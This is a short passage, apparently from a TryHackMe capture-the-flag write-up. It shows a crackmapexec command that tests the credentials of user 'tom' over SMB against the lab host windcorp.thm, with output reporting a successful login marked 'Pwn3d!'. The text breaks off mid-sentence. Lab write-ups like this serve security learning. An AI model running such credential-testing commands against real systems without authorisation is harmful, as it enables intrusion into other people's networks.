 ┌──(root㉿akatsuki)-[/home/hokage/THM]
└─# crackmapexec smb windcorp.thm -u tom -p "Password123\!"
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Initializing MSSQL protocol database
[*] Initializing RDP protocol database
[*] Initializing SMB protocol database
[*] Initializing LDAP protocol database
[*] Initializing FTP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
SMB         windcorp.thm    445    FIRE             [*] Windows 10.0 Build 17763 x64 (name:FIRE) (domain:windcorp.thm
) (signing:True) (SMBv1:False)
SMB         windcorp.thm    445    FIRE             [+] windcorp.thm\tom:Password123! (Pwn3d!)
you are able to hea